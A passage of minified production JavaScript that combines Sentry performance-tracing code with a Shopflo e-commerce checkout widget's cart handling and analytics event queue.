u=["type","name","title","alt"];for(a=0;a<u.length;a++)o=u[a],(i=l.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}var M=function(t,n,e){var r;return function(o){n.value>=0&&(o||e)&&(n.delta=n.value-(r||0),(n.delta||void 0===r)&&(r=n.value,t(n)))}},j=function(t,n){return{name:t,value:null!=n?n:-1,delta:0,entries:[],id:"v2-"+Date.now()+"-"+(Math.floor(8999999999999*Math.random())+1e12)}},H=function(t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var e=new PerformanceObserver((function(t){return t.getEntries().map(n)}));return e.observe({type:t,buffered:!0}),e}}catch(t){}},K=function(t,n){var e=function(r){"pagehide"!==r.type&&"hidden"!==(0,T.R)().document.visibilityState||(t(r),n&&(removeEventListener("visibilitychange",e,!0),removeEventListener("pagehide",e,!0)))};addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0)},G=-1,Q=function(){return G<0&&(G="hidden"===(0,T.R)().document.visibilityState?0:1/0,K((function(t){var n=t.timeStamp;G=n}),!0)),{get firstHiddenTime(){return G}}},z={},V=(0,T.R)(),q=function(){function t(t){void 0===t&&(t=!1),this._reportAllChanges=t,this._measurements={},this._performanceCursor=0,!(0,N.KV)()&&V&&V.performance&&V.document&&(V.performance.mark&&V.performance.mark("sentry-tracing-init"),this._trackCLS(),this._trackLCP(),this._trackFID())}return t.prototype.addPerformanceEntries=function(t){var n=this;if(V&&V.performance&&V.performance.getEntries&&D.Z1){(0,O.c)()&&k.kg.log("[Tracing] Adding & adjusting spans using Performance API");var e,r,o=(0,I.XL)(D.Z1);if(V.performance.getEntries().slice(this._performanceCursor).forEach((function(i){var a=(0,I.XL)(i.startTime),l=(0,I.XL)(i.duration);if(!("navigation"===t.op&&o+a<t.startTimestamp))switch(i.entryType){case"navigation":!function(t,n,e){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach((function(r){W(t,n,r,e)})),W(t,n,"secureConnection",e,"TLS/SSL","connectEnd"),W(t,n,"fetch",e,"cache","domainLookupStart"),W(t,n,"domainLookup",e,"DNS"),function(t,n,e){Y(t,{op:"browser",description:"request",startTimestamp:e+(0,I.XL)(n.requestStart),endTimestamp:e+(0,I.XL)(n.responseEnd)}),Y(t,{op:"browser",description:"response",startTimestamp:e+(0,I.XL)(n.responseStart),endTimestamp:e+(0,I.XL)(n.responseEnd)})}(t,n,e)}(t,i,o),e=o+(0,I.XL)(i.responseStart),r=o+(0,I.XL)(i.requestStart);break;case"mark":case"paint":case"measure":var s=function(t,n,e,r,o){var i=o+e,a=i+r;return Y(t,{description:n.name,endTimestamp:a,op:n.entryType,startTimestamp:i}),i}(t,i,a,l,o),c=Q(),u=i.startTime<c.firstHiddenTime;"first-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FP"),n._measurements.fp={value:i.startTime},n._measurements["mark.fp"]={value:s}),"first-contentful-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FCP"),n._measurements.fcp={value:i.startTime},n._measurements["mark.fcp"]={value:s});break;case"resource":var d=i.name.replace(V.location.origin,"");!function(t,n,e,r,o,i){if("xmlhttprequest"!==n.initiatorType&&"fetch"!==n.initiatorType){var a={};"transferSize"in n&&(a["Transfer Size"]=n.transferSize),"encodedBodySize"in n&&(a["Encoded Body Size"]=n.encodedBodySize),"decodedBodySize"in n&&(a["Decoded Body Size"]=n.decodedBodySize);var l=i+r;Y(t,{description:e,endTimestamp:l+o,op:n.initiatorType?"resource."+n.initiatorType:"resource",startTimestamp:l,data:a})}}(t,i,d,a,l,o)}})),this._performanceCursor=Math.max(performance.getEntries().length-1,0),this._trackNavigator(t),"pageload"===t.op){var i=(0,I.XL)(D.Z1);"number"==typeof e&&((0,O.c)()&&k.kg.log("[Measurements] Adding TTFB"),this._measurements.ttfb={value:1e3*(e-t.startTimestamp)},"number"==typeof r&&r<=e&&(this._measurements["ttfb.requestTime"]={value:1e3*(e-r)})),["fcp","fp","lcp"].forEach((function(e){if(n._measurements[e]&&!(i>=t.startTimestamp)){var r=n._measurements[e].value,o=i+(0,I.XL)(r),a=Math.abs(1e3*(o-t.startTimestamp)),l=a-r;(0,O.c)()&&k.kg.log("[Measurements] Normalized "+e+" from "+r+" to "+a+" ("+l+")"),n._measurements[e].value=a}})),this._measurements["mark.fid"]&&this._measurements.fid&&Y(t,{description:"first input delay",endTimestamp:this._measurements["mark.fid"].value+(0,I.XL)(this._measurements.fid.value),op:"web.vitals",startTimestamp:this._measurements["mark.fid"].value}),"fcp"in this._measurements||delete this._measurements.cls,t.setMeasurements(this._measurements),function(t,n,e){n&&((0,O.c)()&&k.kg.log("[Measurements] Adding LCP Data"),n.element&&t.setTag("lcp.element",F(n.element)),n.id&&t.setTag("lcp.id",n.id),n.url&&t.setTag("lcp.url",n.url.trim().slice(0,200)),t.setTag("lcp.size",n.size)),e&&e.sources&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS Data"),e.sources.forEach((function(n,e){return t.setTag("cls.source."+(e+1),F(n.node))})))}(t,this._lcpEntry,this._clsEntry),t.setTag("sentry_reportAllChanges",this._reportAllChanges)}}},t.prototype._trackNavigator=function(t){var n=V.navigator;if(n){var e=n.connection;e&&(e.effectiveType&&t.setTag("effectiveConnectionType",e.effectiveType),e.type&&t.setTag("connectionType",e.type),X(e.rtt)&&(this._measurements["connection.rtt"]={value:e.rtt}),X(e.downlink)&&(this._measurements["connection.downlink"]={value:e.downlink})),X(n.deviceMemory)&&t.setTag("deviceMemory",String(n.deviceMemory)),X(n.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(n.hardwareConcurrency))}},t.prototype._trackCLS=function(){var t,n,e,r,o,i,a,l=this;t=function(t){var n=t.entries.pop();n&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS"),l._measurements.cls={value:t.value},l._clsEntry=n)},e=j("CLS",0),r=0,o=[],(a=H("layout-shift",i=function(t){if(t&&!t.hadRecentInput){var i=o[0],a=o[o.length-1];r&&0!==o.length&&t.startTime-a.startTime<1e3&&t.startTime-i.startTime<5e3?(r+=t.value,o.push(t)):(r=t.value,o=[t]),r>e.value&&(e.value=r,e.entries=o,n&&n())}}))&&(n=M(t,e,undefined),K((function(){a.takeRecords().map(i),n(!0)})))},t.prototype._trackLCP=function(){var t=this;!function(n,e){var r,o=Q(),i=j("LCP"),a=function(t){var n=t.startTime;n<o.firstHiddenTime&&(i.value=n,i.entries.push(t)),r&&r()},l=H("largest-contentful-paint",a);if(l){r=M((function(n){var e=n.entries.pop();if(e){var r=(0,I.XL)(D.Z1),o=(0,I.XL)(e.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding LCP"),t._measurements.lcp={value:n.value},t._measurements["mark.lcp"]={value:r+o},t._lcpEntry=e}}),i,e);var s=function(){z[i.id]||(l.takeRecords().map(a),l.disconnect(),z[i.id]=!0,r(!0))};["keydown","click"].forEach((function(t){addEventListener(t,s,{once:!0,capture:!0})})),K(s,!0)}}(0,this._reportAllChanges)},t.prototype._trackFID=function(){var t,n,e,r,o,i,a=this;t=function(t){var n=t.entries.pop();if(n){var e=(0,I.XL)(D.Z1),r=(0,I.XL)(n.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding FID"),a._measurements.fid={value:t.value},a._measurements["mark.fid"]={value:e+r}}},e=Q(),r=j("FID"),(i=H("first-input",o=function(t){n&&t.startTime<e.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),n(!0))}))&&(n=M(t,r,undefined),K((function(){i.takeRecords().map(o),i.disconnect()}),!0))},t}();function W(t,n,e,r,o,i){var a=i?n[i]:n[e+"End"],l=n[e+"Start"];l&&a&&Y(t,{op:"browser",description:null!=o?o:e,startTimestamp:r+(0,I.XL)(l),endTimestamp:r+(0,I.XL)(a)})}function Y(t,n){var e=n.startTimestamp,r=(0,A._T)(n,["startTimestamp"]);return e&&t.startTimestamp>e&&(t.startTimestamp=e),t.startChild((0,A.pi)({startTimestamp:e},r))}function X(t){return"number"==typeof t&&isFinite(t)}function J(t,n){return!!(0,B.HD)(t)&&((0,B.Kj)(n)?n.test(t):"string"==typeof n&&-1!==t.indexOf(n))}var $=e(278),Z={traceFetch:!0,traceXHR:!0,tracingOrigins:["localhost",/^\//]};var tt=(0,T.R)(),nt=(0,A.pi)({idleTimeout:C.nT,markBackgroundTransactions:!0,maxTransactionDuration:600,routingInstrumentation:function(t,n,e){if(void 0===n&&(n=!0),void 0===e&&(e=!0),tt&&tt.location){var r,o=tt.location.href;n&&(r=t({name:tt.location.pathname,op:"pageload"})),e&&(0,$.o)("history",(function(n){var e=n.to,i=n.from;void 0===i&&o&&-1!==o.indexOf(e)?o=void 0:i!==e&&(o=void 0,r&&((0,O.c)()&&k.kg.log("[Tracing] Finishing current transaction with op: "+r.op),r.finish()),r=t({name:tt.location.pathname,op:"navigation"}))}))}else(0,O.c)()&&k.kg.warn("Could not initialize routing instrumentation due to invalid location")},startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0},Z),et=function(){function t(n){this.name=t.id,this._configuredIdleTimeout=void 0;var e=Z.tracingOrigins;n&&(this._configuredIdleTimeout=n.idleTimeout,n.tracingOrigins&&Array.isArray(n.tracingOrigins)&&0!==n.tracingOrigins.length?e=n.tracingOrigins:(0,O.c)()&&(this._emitOptionsWarning=!0)),this.options=(0,A.pi)((0,A.pi)((0,A.pi)({},nt),n),{tracingOrigins:e});var r=this.options._metricOptions;this._metrics=new q(r&&r._reportAllChanges)}return t.prototype.setupOnce=function(t,n){var e=this;this._getCurrentHub=n,this._emitOptionsWarning&&((0,O.c)()&&k.kg.warn("[Tracing] You need to define `tracingOrigins` in the options. Set an array of urls or patterns to trace."),(0,O.c)()&&k.kg.warn("[Tracing] We added a reasonable default for you: "+Z.tracingOrigins));var r=this.options,o=r.routingInstrumentation,i=r.startTransactionOnLocationChange,a=r.startTransactionOnPageLoad,l=r.markBackgroundTransactions,s=r.traceFetch,c=r.traceXHR,u=r.tracingOrigins,d=r.shouldCreateSpanForRequest;o((function(t){return e._createRouteTransaction(t)}),a,i),l&&(P&&P.document?P.document.addEventListener("visibilitychange",(function(){var t=(0,I.x1)();if(P.document.hidden&&t){var n="cancelled";(0,O.c)()&&k.kg.log("[Tracing] Transaction: "+n+" -> since tab moved to the background, op: "+t.op),t.status||t.setStatus(n),t.setTag("visibilitychange","document.hidden"),t.setTag(R.d,R.x[2]),t.finish()}})):(0,O.c)()&&k.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")),function(t){var n=(0,A.pi)((0,A.pi)({},Z),t),e=n.traceFetch,r=n.traceXHR,o=n.tracingOrigins,i=n.shouldCreateSpanForRequest,a={},l=function(t){if(a[t])return a[t];var n=o;return a[t]=n.some((function(n){return J(t,n)}))&&!J(t,"sentry_key"),a[t]},s=l;"function"==typeof i&&(s=function(t){return l(t)&&i(t)});var c={};e&&(0,$.o)("fetch",(function(t){!function(t,n,e){if((0,I.zu)()&&t.fetchData&&n(t.fetchData.url))if(t.endTimestamp){var r=t.fetchData.__span;if(!r)return;(i=e[r])&&(t.response?i.setHttpStatus(t.response.status):t.error&&i.setStatus("internal_error"),i.finish(),delete e[r])}else{var o=(0,I.x1)();if(o){var i=o.startChild({data:(0,A.pi)((0,A.pi)({},t.fetchData),{type:"fetch"}),description:t.fetchData.method+" "+t.fetchData.url,op:"http.client"});t.fetchData.__span=i.spanId,e[i.spanId]=i;var a=t.args[0]=t.args[0],l=t.args[1]=t.args[1]||{},s=l.headers;(0,B.V9)(a,Request)&&(s=a.headers),s?"function"==typeof s.append?s.append("sentry-trace",i.toTraceparent()):s=Array.isArray(s)?(0,A.fl)(s,[["sentry-trace",i.toTraceparent()]]):(0,A.pi)((0,A.pi)({},s),{"sentry-trace":i.toTraceparent()}):s={"sentry-trace":i.toTraceparent()},l.headers=s}}}(t,s,c)})),r&&(0,$.o)("xhr",(function(t){!function(t,n,e){if(!(!(0,I.zu)()||t.xhr&&t.xhr.__sentry_own_request__)&&t.xhr&&t.xhr.__sentry_xhr__&&n(t.xhr.__sentry_xhr__.url)){var r=t.xhr.__sentry_xhr__;if(t.endTimestamp){var o=t.xhr.__sentry_xhr_span_id__;if(!o)return;(a=e[o])&&(a.setHttpStatus(r.status_code),a.finish(),delete e[o])}else{var i=(0,I.x1)();if(i){var a=i.startChild({data:(0,A.pi)((0,A.pi)({},r.data),{type:"xhr",method:r.method,url:r.url}),description:r.method+" "+r.url,op:"http.client"});if(t.xhr.__sentry_xhr_span_id__=a.spanId,e[t.xhr.__sentry_xhr_span_id__]=a,t.xhr.setRequestHeader)try{t.xhr.setRequestHeader("sentry-trace",a.toTraceparent())}catch(t){}}}}}(t,s,c)}))}({traceFetch:s,traceXHR:c,tracingOrigins:u,shouldCreateSpanForRequest:d})},t.prototype._createRouteTransaction=function(t){var n=this;if(this._getCurrentHub){var e=this.options,r=e.beforeNavigate,o=e.idleTimeout,i=e.maxTransactionDuration,a="pageload"===t.op?function(){var t,n=("sentry-trace",(t=(0,T.R)().document.querySelector("meta[name=sentry-trace]"))?t.getAttribute("content"):null);if(n)return function(t){var n=t.match(L);if(n){var e=void 0;return"1"===n[3]?e=!0:"0"===n[3]&&(e=!1),{traceId:n[1],parentSampled:e,parentSpanId:n[2]}}}(n)}():void 0,l=(0,A.pi)((0,A.pi)((0,A.pi)({},t),a),{trimEnd:!0}),s="function"==typeof r?r(l):l,c=void 0===s?(0,A.pi)((0,A.pi)({},l),{sampled:!1}):s;!1===c.sampled&&(0,O.c)()&&k.kg.log("[Tracing] Will not send "+c.op+" transaction because of beforeNavigate."),(0,O.c)()&&k.kg.log("[Tracing] Starting "+c.op+" transaction on scope");var u=this._getCurrentHub(),d=(0,T.R)().location,p=(0,S.lb)(u,c,o,!0,{location:d});return p.registerBeforeFinishCallback((function(t,e){n._metrics.addPerformanceEntries(t),function(t,n,e){var r=e-n.startTimestamp;e&&(r>t||r<0)&&(n.setStatus("deadline_exceeded"),n.setTag("maxTransactionDurationExceeded","true"))}((0,I.WB)(i),t,e)})),p.setTag("idleTimeout",this._configuredIdleTimeout),p}(0,O.c)()&&k.kg.warn("[Tracing] Did not create "+t.op+" transaction because _getCurrentHub is invalid.")},t.id="BrowserTracing",t}();function rt(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}(0,S.ro)();var ot=e(295);function it(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=(0,ot.Gd)();if(r&&r[t])return r[t].apply(r,function(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(rt(arguments[n]));return t}(n));throw new Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}new et;var at=function(t,n,e){var r,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];wr(o)||it("configureScope",(function(t){return t.setExtra("requestPayload",o)})),it("captureException",r=t,{captureContext:{tags:{errorCapturedAt:n,apiEndPoint:e,captureError:i}},originalException:r,syntheticException:new Error("Sentry syntheticException")})},lt="https://checkout.shopflo.co",st="https://api.shopflo.co/public/api/v1",ct="https://api.shopflo.co/public/api/v2",ut="https://api.shopflo.co/kratos/public/api/v1",dt="flo_token_id",pt={default_view:"default_view",shop_url:"shop_url",test_tag:"test_tag"},ft="recentVariantIds",ht={CHECKOUT_POST_MESSAGE:"CHECKOUT_POST_MESSAGE",TOKEN_ID_MISSING:"TOKEN_ID_MISSING",INTERNATIONAL_REDIRECTION:"INTERNATIONAL_REDIRECTION",ADD_FAILED:"ADD_FAILED",CLEAR_JS_FAILED:"CLEAR_JS_FAILED",PRODUCT_ADD_FAILED:"PRODUCT_ADD_FAILED",SHOPIFY_REDIRECT_BTN_CLICK:"SHOPIFY_REDIRECT_BTN_CLICK",CUSTOM_CHECKOUT_CLICK:"CUSTOM_CHECKOUT_CLICK",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",TOKEN_API_FAILED:"TOKEN_API_FAILED",CART_LOAD_FAILURE:"CART_LOAD_FAILURE",CART_BY_URL_FAILED:"CART_BY_URL_FAILED",CREATE_TOKEN_AND_OPEN_CART_FAILED:"CREATE_TOKEN_AND_OPEN_CART_FAILED"},vt="LOAD_CART_DATA",mt="data-type",gt={BLANK:"blank",EMPTY_CART:"empty-cart"},_t=["header-actions__cart-icon","header-cart","header__icon-wrapper","flo-header-cart-btn","cart-link__icon"],yt=["mini-cart","cart-notification","cart-drawer"];function wt(t){return function(t){if(Array.isArray(t))return Et(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bt(t,n){if(t){if("string"==typeof t)return Et(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Et(t,n):void 0}}function Et(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function xt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function St(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?xt(Object(e),!0).forEach((function(n){At(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):xt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function At(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Ot(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function kt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ot(i,r,o,a,l,"next",t)}function l(t){Ot(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Tt={CHECKOUT_CLICKED:"checkout_clicked",CART_CLICKED:"cart_clicked",ORDER_CONFIRMATION_LOADED:"order_confirmation_loaded",STORE_PAGE_VIEW:"store_page_view",CLICK_HERE_CLICKED:"click_here_clicked",C2P_BANNER_LOADED:"c2p_banner_loaded",C2P_PAY_CLICKED:"c2p_pay_clicked",C2P_BANNER_CLOSED:"c2p_banner_closed",ADDED_TO_CART_UI:"added_to_cart_ui",FLO_COD_OTP_LOADED:"cod_otp_confirm_loaded",FLO_COD_OTP_SENT:"cod_otp_sent",FLO_COD_OTP_ENTERED:"cod_otp_entered",FLO_COD_OTP_VERIFIED:"cod_otp_verified",FLO_COD_OTP_SKIP:"cod_otp_skipped",FLO_COD_OTP_RESEND:"cod_otp_resend",FLO_SSO_INITIATED:"sso_initiated",FLO_SSO_POP_CLOSED:"sso_pop_closed",FLO_CART_OPEN_FAILED:"cart_open_failed",FLO_ACCOUNT_LOGO_CLICKED:"sso_account_logo_clicked",FLO_SSO_BANNER_INITIATED:"sso_banner_initiated",FLO_SSO_ACCOUNT_TAB_CLICKED:"sso_account_tab_clicked",FLO_SSO_LOGOUT_CLICKED:"sso_logout_clicked",FLO_PRODUCT_PAGE_VIEWED:"product_page_viewed",FLO_COLLECTION_PAGE_VIEWED:"collection_page_viewed",EMPTY_CART_LOADED:"empty_cart_loaded",CHECKOUT_LOAD_FAILED:"checkout_load_failed",CART_LOAD_TIME_SCRIPT:"cart_load_time_script",CHECKOUT_LOAD_TIME_SCRIPT:"checkout_load_time_script",FP_IDENTIFIED_USER:"fp_identified_user"},Ct=[Tt.CHECKOUT_CLICKED,Tt.CART_CLICKED,Tt.ORDER_CONFIRMATION_LOADED,Tt.FLO_SSO_INITIATED,Tt.CHECKOUT_LOAD_FAILED,Tt.FLO_CART_OPEN_FAILED,Tt.ADDED_TO_CART_UI,Tt.FP_IDENTIFIED_USER],It=null,Lt=!1,Rt=function(t){var n=t.events,e=t.onSuccess,r=t.onFailure,o=t.maxRetries,i=void 0===o?3:o;if(null!=n&&n.length){var a=1,l=function(){var t=kt(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{++a<=i?setTimeout((function(){s(n)}),1e3):r&&r()}catch(t){clearTimeout(null)}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),s=function(){var t=kt(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Nt(n);case 3:t.sent?null==e||e():l(),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(0),l();case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}();s(n)}},Pt=function(t){var n=Ao(),e=(new Date).getTime();return null==t?void 0:t.reduce((function(t,r){var o=r.eventName,i=r.merchantId,a=r.payload,l=r.eventType;if(!(o&&n&&e&&i&&l&&a))return t;var s=Ht(),c=s.utmParams,u=s.landingPageUrl,d=s.referrerPageUrl;if(a&&a.uiData){var p,f,h,v,m,g,_,y,w,b,E;a.uiData=St(St({},a.uiData),{},{utmParams:c,landingPageUrl:u,referrerPageUrl:d,longSessionId:Yr()}),a.clientData={clientIp:null===(p=window.Shopflo)||void 0===p||null===(f=p.clientMeta)||void 0===f?void 0:f.client_ip,userAgent:null===(h=window.Shopflo)||void 0===h||null===(v=h.clientMeta)||void 0===v?void 0:v.user_agent,analytics:Mn(),brandUrl:null!==(m=null===(g=window.floMerchantAttributes)||void 0===g||null===(_=g.attributes)||void 0===_?void 0:_.website_url)&&void 0!==m?m:window.location.host};var x=null!==(y=null===(w=jo())||void 0===w?void 0:w.userId)&&void 0!==y?y:null==a||null===(b=a.userData)||void 0===b?void 0:b.uderId,S=Ho(),A={userId:null!=x?x:null==S?void 0:S.bureauUserId};a.userData=St({networkSpeed:null===(E=window.Shopflo)||void 0===E?void 0:E.userNetworkSpeed},A)}return t.push({eventName:o,sessionId:n,timestamp:e,merchantId:i,eventPayload:a,eventType:l,channel:window.Shopflo.channel}),t}),[])},Nt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=Pt(n),t.next=4,x("POST","https://alpenliebe20250305050635.shopflo.com/api/v1/spark",{body:e});case 4:if(200!==t.sent.status){t.next=7;break}return t.abrupt("return",!0);case 7:return t.abrupt("return",!1);case 10:throw t.prev=10,t.t0=t.catch(0),console.error("Analytics request failed:",t.t0),t.t0;case 14:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),Dt=function(){var t=kt(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((e=JSON.parse(null!==(n=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==n?n:"[]")).length&&!Lt){t.next=3;break}return t.abrupt("return");case 3:Lt=!0,Rt({events:e,onSuccess:function(){localStorage.removeItem(hr.FLO_ANALYTICS_EVENT_QUEUE),Lt=!1},onFailure:function(){Lt=!1}});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bt=function(){var t=kt(regeneratorRuntime.mark((function t(n,e,r,o){var i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!Ct.includes(n)){t.next=4;break}return Rt({events:[{eventName:n,merchantId:e,payload:r,eventType:o}]}),t.abrupt("return");case 4:a={eventName:n,merchantId:e,payload:r,eventType:o},(l=JSON.parse(null!==(i=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==i?i:"[]")).push(a),l.length>100&&l.shift(),localStorage.setItem(hr.FLO_ANALYTICS_EVENT_QUEUE,JSON.stringify(l)),It||(It=setTimeout((function(){Dt(),It=null}),5e3));case 10:case"end":return t.stop()}}),t)})));return function(n,e,r,o){return t.apply(this,arguments)}}(),Ft=function(t,n){for(var e,r={line_items:[],total_price:null==n?void 0:n.total_price,currency:null==n?void 0:n.currency},o=null==t?void 0:t.items,i=0;i<(null==o?void 0:o.length);i++){var a,l,s,c,u,d,p,f,h,v=null===(a=o[i])||void 0===a?void 0:a.price,m=null===(l=o[i])||void 0===l?void 0:l.item_data,g={title:null==m?void 0:m.product_name,quantity:null===(s=o[i])||void 0===s?void 0:s.quantity,item_id:null===(c=o[i])||void 0===c||null===(u=c.item_id)||void 0===u?void 0:u.toString(),variant_id:null===(d=o[i])||void 0===d||null===(p=d.item_id)||void 0===p?void 0:p.toString(),product_id:null===(f=o[i])||void 0===f||null===(h=f.product_id)||void 0===h?void 0:h.toString(),price:v,product_image:null==m?void 0:m.image,product_url:"".concat(window.location.origin).concat(null==m?void 0:m.url)};r.line_items.push(g)}var _,y,w,b,E,x,S,A,O,k=(b=void 0===(w=(_={items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons}).cartAddons)?[]:w,x=void 0===(E=_.availableAddons)?{}:E,S=Wo(void 0===(y=_.items)?[]:y),A=Object.entries(S).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bt(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==x?void 0:x[e];return{title:null==o?void 0:o.product_name,quantity:r,item_id:null==o?void 0:o.variant_id,variant_id:null==o?void 0:o.variant_id,price:null==o?void 0:o.price,product_image:null==o?void 0:o.image}})),O=null==b?void 0:b.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==x?void 0:x[null==t?void 0:t.addon_id];return{title:null==n?void 0:n.product_name,quantity:1,item_id:null==n?void 0:n.variant_id,variant_id:null==n?void 0:n.variant_id,price:null==n?void 0:n.price,product_image:null==n?void 0:n.image}})),[].concat(wt(A),wt(O)));return(e=r.line_items).push.apply(e,wt(k)),r},Ut=function(t){for(var n={line_items:[],total_price:null==t?void 0:t.total_price,currency:null==t?void 0:t.currency},e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i,a,l,s,c,u,d,p,f,h,v,m=e[r].price,g={title:null===(o=e[r])||void 0===o?void 0:o.title,quantity:null===(i=e[r])||void 0===i?void 0:i.quantity,item_id:null===(a=e[r])||void 0===a||null===(l=a.id)||void 0===l?void 0:l.toString(),variant_id:null===(s=e[r])||void 0===s||null===(c=s.variant_id)||void 0===c?void 0:c.toString(),product_id:null===(u=e[r])||void 0===u||null===(d=u.product_id)||void 0===d?void 0:d.toString(),price:m,product_image:null===(p=e[r])||void 0===p?void 0:p.image,productType:null===(f=e[r])||void 0===f?void 0:f.product_type,product_url:"".concat(window.location.origin).concat(null===(h=e[r])||void 0===h?void 0:h.url),vendor:null===(v=e[r])||void 0===v?void 0:v.vendor};n.line_items.push(g)}return n},Mt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:i=n.cartData,a=n.isBuyNow,l=n.tokenId,s=n.context,Bt("checkout"===(c=void 0===s?"checkout":s)?Tt.CHECKOUT_CLICKED:Tt.CART_CLICKED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),isBuyNow:a,isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:Ut(i),tokenId:l},"click"),"checkout"===c&&Oi(dr.INITIATE_CHECKOUT,null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.id,l,i,window.Shopflo.AnalyticsConfig);case 3:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),jt=function(){var t,n=Ao(),e=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),r=null==e?void 0:e.shopifySessionId,o=null!==(t=null==e?void 0:e.utmParams)&&void 0!==t?t:[];if(!(n===r&&o.length>0)){var i,a,l=window.location.search,s=[];gr.some((function(t){return l.indexOf(t)>=0}))&&(s=null!==(i=null===(a=s=$r(l))||void 0===a?void 0:a.filter((function(t){return gr.includes(t.name)})))&&void 0!==i?i:[],s=Io(s));var c={utmParams:s,shopifySessionId:n,landingPageUrl:window.location.pathname,referrerPageUrl:document.referrer},u=JSON.stringify(c);localStorage.setItem(hr.FLO_ANALYTICS,u)}},Ht=function(){var 